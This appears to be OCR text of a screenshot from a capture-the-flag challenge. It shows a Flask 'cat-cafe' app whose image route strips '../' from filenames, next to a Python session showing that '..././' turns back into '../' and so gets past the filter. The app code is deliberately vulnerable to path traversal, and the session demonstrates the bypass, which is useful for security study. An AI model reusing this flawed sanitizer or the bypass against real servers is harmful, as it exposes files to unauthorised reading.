 app.py — cat-cafe
UNREGISTERED
FOLDERS
cat-cafe
images
templates
<> index.html
/* app.py
/* docker-compose.yml
Dockerfile
flag.txt
uwsgi.ini
app.py
1 import flask
2 import os
3
4 app = flask.Flask(__name__)
5
6 @app.route('/')
7 def index():
8 return flask.render_template('index.html')
9
10 @app.route('/img')
11 def serve_image():
12 filename = flask.request.args.get("f", "").replace("../", "")
13 path = f'images/{filename}'
14 if not os.path.isfile(path):
ricerca — Python — 120×21
[>>> exit() ]
[rahulsingh@Rahuls-Macbook-Pro ricerca % python ]
WARNING: Python 2.7 is not recommended.
This version is included in macOS for compatibility with legacy software.
Future versions of macOS will not include Python 2.7.
Instead, it is recommended that you transition to using 'python3' from within Terminal.
Python 2.7.18 (default, Oct  2 2021, 04:20:39)
[GCC Apple LLVM 13.0.0 (clang-1300.0.29.1) [+internal-os, ptrauth-isa=deploymen on darwin
Type "help", "copyright", "credits" or "license" for more information.
[>>> file = "..././".replace("../","") ]
[>>> file ]
'../'
[>>> file = "../../".replace("../","") ]
[>>> file ]
''
[>>> file = "..././".replace("../","") ]
[>>> file ]
'../'
>>>
18 characters selected
Spaces: 4
Python